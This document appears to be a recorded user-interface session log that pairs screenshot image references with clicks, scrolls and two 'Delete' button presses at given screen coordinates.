 click at bounding box center [296, 286]  scroll, scrollTop: 776, scrollLeft: 0, axis: vertical  click at bounding box center (796, 454)  click at bounding box center [296, 454]  click at bounding box center (1410, 150)  click on "Delete" at bounding box center (929, 470)  scroll, scrollTop: 477, scrollLeft: 0, axis: vertical  click at bounding box center [1410, 150]  click on "Delete" at bounding box center [929, 470] 